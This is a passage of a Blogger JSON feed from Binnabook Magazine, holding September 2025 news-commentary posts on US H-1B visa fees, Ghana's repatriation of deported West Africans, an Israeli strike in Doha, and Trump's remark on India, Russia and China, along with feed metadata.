Arial;\"\u003E\u003Cspan style=\"background-color: #f0f0f0; font-size: 13.3333px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EAt \u003Cstrong\u003EBinnabook MAGAZINE\u003C\/strong\u003E, we’ll continue to track how these policies reshape global talent flows, business strategy, and the future of work. Because immigration isn’t just about borders it’s about opportunity, equity, and the kind of world we choose to build.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1572976920875828917\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/trumps-100k-h-1b-visa-fee-and-1m-gold.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1572976920875828917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1572976920875828917"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/trumps-100k-h-1b-visa-fee-and-1m-gold.html","title":"Trump’s $100K H-1B Visa Fee and $1M Gold Card: A Global Reset on Skilled Migration"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0AKLdCPNV0YnBAz0XkWywefbCwiFXdJcO2Mcv5kJTDxwq8Nw1zb7Wztw-JH7d4cD3VT7HHVmNUn8rYlbtLDr71Kh1vsbP5KIGz2A8TGQvcORkJTR6viqhjph4maSFVi0ymrQL4IC4FWh6RmToFh-yoO_4wKXQamqd9_MyjSuoWD2PkimKfuMLNHoGHzE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5321338421343784945"},"published":{"$t":"2025-09-11T17:51:00.003+00:00"},"updated":{"$t":"2025-09-11T17:51:28.939+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Self Employed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Best places in Africa to visit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manchester United"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Obi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Ghana’s Humanitarian Role in Repatriation of West African Nationals"},"content":{"type":"html","$t":"\u003Cp\u003EIn a recent Presidential Media Encounter, President John Dramani Mahama reaffirmed Ghana’s commitment to regional solidarity and humanitarian cooperation by facilitating the repatriation of West African nationals deported from the United States.\u003C\/p\u003E\u003Cp\u003EPresident Mahama disclosed that Ghana had already assisted in the return of several Nigerian nationals by bus, while arrangements were still underway to support the repatriation of a Gambian national. This effort stems from an agreement between Ghana and the United States, allowing the return of third-party nationals specifically from West Africa through Ghanaian territory.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe President confirmed that the agreement had been activated, with the first batch of fourteen individuals arriving in Ghana. Among them were several Nigerian nationals, whom Ghana promptly assisted in returning to their home country.\u003C\/p\u003E\u003Cp\u003EThis move underscores Ghana’s role as a stabilizing force in the sub-region, demonstrating both logistical capability and diplomatic goodwill. It also highlights the importance of regional mobility and cooperation under ECOWAS protocols, which allow visa-free travel among member states.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWAl5H1c6PaqqyqMcDxSpBUGCbLN-bqUY4CaQw9aq5zLqRAvwnAYIaq9VQanIXOjCwQhVQu0W3Ia7A4PRIxKguYVY2HYM4NSRHllOMhYmltG4oZRJkZ0wBBzYGZfE2-pz7K2ilepubu99xCrnjZtvsDW5DkpOoHA9p7hbX7SKuXsiETIjHWFbqEdE02Rw\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"853\" data-original-width=\"1280\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWAl5H1c6PaqqyqMcDxSpBUGCbLN-bqUY4CaQw9aq5zLqRAvwnAYIaq9VQanIXOjCwQhVQu0W3Ia7A4PRIxKguYVY2HYM4NSRHllOMhYmltG4oZRJkZ0wBBzYGZfE2-pz7K2ilepubu99xCrnjZtvsDW5DkpOoHA9p7hbX7SKuXsiETIjHWFbqEdE02Rw=w418-h278\" width=\"418\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPresident John Mahama\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003ETL;DR: Ghana Steps Up for West African Repatriation\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EGhana accepted deported West African nationals from the US under a humanitarian agreement.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENo visa is required for West Africans entering Ghana, easing the repatriation process.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EThe first group of 14 included several Nigerians, already returned by bus.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPresident Mahama emphasized regional solidarity and Ghana’s readiness to assist.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEditorial Desk\u0026nbsp; Binnabook Magazine\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5321338421343784945\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/ghanas-humanitarian-role-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5321338421343784945"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5321338421343784945"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/ghanas-humanitarian-role-in.html","title":"Ghana’s Humanitarian Role in Repatriation of West African Nationals"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWAl5H1c6PaqqyqMcDxSpBUGCbLN-bqUY4CaQw9aq5zLqRAvwnAYIaq9VQanIXOjCwQhVQu0W3Ia7A4PRIxKguYVY2HYM4NSRHllOMhYmltG4oZRJkZ0wBBzYGZfE2-pz7K2ilepubu99xCrnjZtvsDW5DkpOoHA9p7hbX7SKuXsiETIjHWFbqEdE02Rw=s72-w418-h278-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-491768047256670303"},"published":{"$t":"2025-09-10T06:33:00.003+00:00"},"updated":{"$t":"2025-09-10T06:33:20.039+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Learn Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premier league"}],"title":{"type":"text","$t":"Shockwaves in Doha: Israel Targets Hamas Leadership in Unprecedented Strike"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003EShockwaves in Doha: Israel Targets Hamas Leadership in Unprecedented Strike\u003C\/u\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EBy Binnabook Editorial Team\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EIn a dramatic escalation of regional tensions, Israel reportedly carried out a targeted military strike in Qatar on Tuesday, marking what appears to be the first known Israeli operation against Hamas leadership within the Gulf nation. The strike, confirmed by two Israeli sources speaking to CNN, aimed at senior figures of the militant group, including chief negotiator Khalil Al-Hayya.\u003C\/p\u003E\n\u003Cp\u003EA senior Israeli official stated, “We are awaiting the results of the strike,” signaling the high-stakes nature of the operation. The Israel Defense Forces (IDF), in coordination with the Shin Bet security agency, later issued a statement claiming responsibility for a “precise strike” against Hamas’ senior leadership, though the location was not explicitly confirmed.\u003C\/p\u003E\n\u003Cp\u003EThe Qatari government swiftly condemned the attack. Foreign ministry spokesperson Majed Al Ansari described the strike as a “cowardly” and “criminal assault,” calling it a “blatant violation of international laws and norms.” He added that Qatar “will not tolerate this reckless and irresponsible Israeli behavior,” in a statement posted on X.\u003C\/p\u003E\n\u003Cp\u003EHamas officials confirmed that their negotiators were indeed targeted in Doha, intensifying diplomatic fallout. The United States, a close ally of both Israel and Qatar, was reportedly informed ahead of the strike. However, official responses from the White House and State Department remain pending.\u003C\/p\u003E\n\u003Cp\u003EThe incident has triggered immediate security responses. The U.S. Embassy in Qatar issued a shelter-in-place directive for its facilities, citing reports of missile activity in Doha. “US citizens are advised to shelter-in-place,” the embassy announced via social media.\u003C\/p\u003E\n\u003Cp\u003EQatar, home to the strategic Al Udeid Air Base the largest American military installation in the region has long played a balancing role in Middle Eastern diplomacy. Designated a Major Non-NATO Ally in 2022, the Gulf state has hosted key negotiations between Hamas and international mediators. Just one day before the strike, Khalil Al-Hayya met with Qatari Prime Minister Sheikh Mohammed bin Abdulrahman Al-Thani in Doha.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1GcKtq_we4AWlOqKNq8FI6jTIhuB3qqaviArhtqm9PfPYTfPglBcndjDehoFZv10neFhyPQOQ4H5I-IP7i6Iz9SsE4HHoPBzQ6nyL5pyE0vnRSYGHDzLUY5RcaXGh5ctWn8KNcH3SkO8p2MUtM4UpbFn1l8cfRjH-EY1z5iQvpDFGHvm0KqE2wku7XdI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"510\" data-original-width=\"680\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1GcKtq_we4AWlOqKNq8FI6jTIhuB3qqaviArhtqm9PfPYTfPglBcndjDehoFZv10neFhyPQOQ4H5I-IP7i6Iz9SsE4HHoPBzQ6nyL5pyE0vnRSYGHDzLUY5RcaXGh5ctWn8KNcH3SkO8p2MUtM4UpbFn1l8cfRjH-EY1z5iQvpDFGHvm0KqE2wku7XdI=w392-h294\" width=\"392\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThis latest development follows a turbulent year in the region. Al Udeid Air Base itself came under Iranian attack earlier this year, after U.S. forces struck nuclear facilities in Iran during Israel’s June campaign. The ripple effects of Tuesday’s strike could further complicate diplomatic efforts and regional stability.\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003EAs the international community watches closely, the implications of Israel’s operation in Qatar may redefine the boundaries of conflict and diplomacy in the Middle East\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/491768047256670303\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/shockwaves-in-doha-israel-targets-hamas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/491768047256670303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/491768047256670303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/shockwaves-in-doha-israel-targets-hamas.html","title":"Shockwaves in Doha: Israel Targets Hamas Leadership in Unprecedented Strike"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1GcKtq_we4AWlOqKNq8FI6jTIhuB3qqaviArhtqm9PfPYTfPglBcndjDehoFZv10neFhyPQOQ4H5I-IP7i6Iz9SsE4HHoPBzQ6nyL5pyE0vnRSYGHDzLUY5RcaXGh5ctWn8KNcH3SkO8p2MUtM4UpbFn1l8cfRjH-EY1z5iQvpDFGHvm0KqE2wku7XdI=s72-w392-h294-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-8969959422964640103"},"published":{"$t":"2025-09-06T01:32:00.008+00:00"},"updated":{"$t":"2025-09-06T01:32:46.190+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Self Employed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Learn Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"}],"title":{"type":"text","$t":"Realignment in Real Time: Trump’s Warning and the Rise of Eurasia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E \u003Cem\u003E\u003Cb\u003EShifting Alliances: Trump’s Stark Warning and the New Global Chessboard\u003C\/b\u003E\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EBy Obinna\u0026nbsp; Pascal Amajuoyi  Binnabook Magazine  September 6, 2025\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQGmzZsaX2KpMUNUzOShQqDzNN8Tzdcc5HM61m4a2qpaFuaqb26b-a3-kj-YZFqUTcv2o6iCz4SdevXWsB2u98SvnoNagTd6wKkSB6hb66W28B7G1Ki9hfH-ZZyqVZae-Qi0TeeQdGO1yfK2ToX_vFyDh6UIT3qn0YGG7EhOa075Amv0DTcyAX0DWQmio\/s1242\/WhatsApp%20Image%202025-09-06%20at%209.28.39%20AM.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1166\" data-original-width=\"1242\" height=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQGmzZsaX2KpMUNUzOShQqDzNN8Tzdcc5HM61m4a2qpaFuaqb26b-a3-kj-YZFqUTcv2o6iCz4SdevXWsB2u98SvnoNagTd6wKkSB6hb66W28B7G1Ki9hfH-ZZyqVZae-Qi0TeeQdGO1yfK2ToX_vFyDh6UIT3qn0YGG7EhOa075Amv0DTcyAX0DWQmio\/w379-h355\/WhatsApp%20Image%202025-09-06%20at%209.28.39%20AM.jpeg\" width=\"379\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPresident Trump of US and President Putin of Russia in a chess game\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EIn a post that ricocheted across diplomatic circles and media platforms, President Donald J. Trump declared:\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E“Looks like we’ve lost India and Russia to deepest, darkest, China. May they have a long and prosperous future together!”\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003EThe statement, made on Truth Social following the Shanghai Cooperation Organization (SCO) summit in Tianjin, was more than rhetorical flourish it was a geopolitical alarm bell. With Indian Prime Minister Narendra Modi, Russian President Vladimir Putin, and Chinese President Xi Jinping appearing in a rare show of unity, the global balance of power is visibly shifting.\u003C\/p\u003E\n\u003Cp\u003E\u003Cu\u003E\u003Cb\u003E\u0026nbsp;A New Axis of Influence?\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\n\u003Cp\u003EThe SCO summit underscored a growing convergence among three of the world’s most influential non-Western powers. India, once seen as a strategic counterweight to China in the Indo-Pacific, now appears to be recalibrating its foreign policy toward multipolar pragmatism. Russia, long estranged from the West following its invasion of Ukraine, has deepened its economic and military ties with Beijing. China, meanwhile, continues to assert itself as a global alternative to Western-led institutions.\u003C\/p\u003E\n\u003Cp\u003ETrump’s remark, though blunt, reflects a broader concern in Washington: the erosion of traditional alliances and the emergence of a Eurasian bloc that could challenge U.S. dominance in trade, technology, and security.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003E\u003Cu\u003EStrategic Realignment or Tactical Diplomacy?\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EWhile some analysts interpret India’s participation as symbolic rather than strategic, others argue that New Delhi is hedging its bets. With BRICS expansion, energy cooperation, and regional security on the table, India’s engagement with China and Russia may be less about allegiance and more about leverage.\u003C\/p\u003E\n\u003Cp\u003ERussia’s pivot is more definitive. Sanctions and isolation from the West have made Chinese markets and infrastructure indispensable. The two nations have increased joint military exercises, energy deals, and diplomatic coordination especially in forums that exclude Western powers.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;America’s Response: Rhetoric vs. Strategy\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EPresident Trump’s statement, though provocative, raises a critical question: What is America’s long-term strategy in a world where its traditional partners are exploring new alliances?\u003C\/p\u003E\n\u003Cp\u003EThe U.S. must now decide whether to double down on containment, re-engage with estranged allies, or redefine its role in a multipolar world. The stakes are high not just for Washington, but for global stability.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003E\u003Cu\u003EFinal Thoughts\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003ETrump’s words may be dismissed by some as political theater, but they echo a deeper truth: the world is changing. The alliances of the 20th century are being reimagined, and the global chessboard is being reset. Whether this leads to cooperation or confrontation will depend on how leaders—East and West—choose to play their next moves.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/8969959422964640103\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/realignment-in-real-time-trumps-warning.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/8969959422964640103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/8969959422964640103"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/realignment-in-real-time-trumps-warning.html","title":"Realignment in Real Time: Trump’s Warning and the Rise of Eurasia"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQGmzZsaX2KpMUNUzOShQqDzNN8Tzdcc5HM61m4a2qpaFuaqb26b-a3-kj-YZFqUTcv2o6iCz4SdevXWsB2u98SvnoNagTd6wKkSB6hb66W28B7G1Ki9hfH-ZZyqVZae-Qi0TeeQdGO1yfK2ToX_vFyDh6UIT3qn0YGG7EhOa075Amv0DTcyAX0DWQmio\/s72-w379-h355-c\/WhatsApp%20Image%202025-09-06%20at%209.28.39%20AM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});